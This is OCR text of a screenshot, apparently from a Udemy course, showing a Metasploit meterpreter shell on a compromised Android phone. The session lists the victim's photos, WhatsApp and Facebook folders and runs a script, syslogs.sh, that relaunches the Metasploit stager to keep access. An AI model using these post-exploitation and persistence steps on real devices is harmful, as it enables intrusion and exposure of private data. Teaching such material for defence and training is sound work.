 10:51:53
44%
530 taj
meterpreter > shell
Process 1 created.
Channel 2 created.
ls
Android
DCIM
Download
IMG_1200.JPG
IMG_1201.JPG
IMG_7222.JPG
IMG_7223.JPG
JioTV
MIUI
MiVideoGlobal
Pictures
SHAREit
WhatsApp
bluetooth
btsnoop_hci.log
com.facebook.katana
com.facebook.orca
dctp
did
syslogs.sh
taj
sh syslogs.sh
Starting: Intent { act=android.intent.action.MAIN cmp=co
m.metasploit.stage/.MainActivity }
Starting: Intent { act=android.intent.action.MAIN cmp=co
m.metasploit.stage/.MainActivity }
ESC CTRL ALT — ↓ ↑
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .
Udemy